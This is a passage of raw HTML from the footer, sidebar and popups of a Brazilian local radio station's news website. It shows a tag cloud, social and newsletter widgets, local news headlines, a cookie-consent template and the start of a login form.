href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.142 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (3.041 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (778 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (774 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 15.095890410959pt;" aria-label="portouniao (1.829 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (928 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.287671232877pt;" aria-label="santacatarina (1.842 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.753424657534pt;" aria-label="Santa Catarina (1.547 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.780821917808pt;" aria-label="tiagoamaral (2.521 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 13.945205479452pt;" aria-label="tiago amaral (1.574 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 16.054794520548pt;" aria-label="uniaodavitoria (2.058 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8.958904109589pt;" aria-label="União da Vitória (875 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy; Copyright 2025, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024&#038;url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024%20https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/&text=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Jornal%20da%20Manh%C3%A3%20%E2%80%93%20Edi%C3%A7%C3%A3o%20Uni%C3%A3o%20da%20Vit%C3%B3ria%20%E2%80%93%2029%2F02%2F2024%20https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons"></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets">
<div id="posts-list-widget-25" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Populares<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2023/10/s1-unidade-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 semanas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Mais Comentado<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/08/entrevista-especial-com-o-prefeito-de-uniao-da-vitoria-bachir-abbas/"> <span class="date meta-item tie-icon">8 de outubro de 2022</span> <h3>Entrevista especial com o prefeito de União da Vitória Bachir Abbas</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/22/entrevista-especial-com-o-mastologista-pela-sbm-e-cirurgiao-oncologico-dr-charles-ronald-van-santen/"> <span class="date meta-item tie-icon">22 de outubro de 2022</span> <h3>Entrevista especial com o Mastologista pela SBM e Cirurgião Oncológico Dr. Charles Ronald van Santen</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/11/12/turismo-regional-em-destaque-entrevista-com-a-presidente-da-atema-daiane-scolaro/"> <span class="date meta-item tie-icon">12 de novembro de 2022</span> <h3>Turismo regional em destaque: entrevista com a presidente da ATEMA Daiane Scolaro</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/28/entrevista-completa-com-o-deputado-estadual-pr-hussein-bakri/"> <span class="date meta-item tie-icon">28 de janeiro de 2023</span> <h3>Entrevista completa com o Deputado Estadual Hussein Bakri</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/02/11/entrevista-com-o-chefe-do-n-r-e-de-uniao-da-vitoria/"> <span class="date meta-item tie-icon">11 de fevereiro de 2023</span> <h3>Entrevista com o chefe do NRE de União da Vitória</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentários Recentes<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
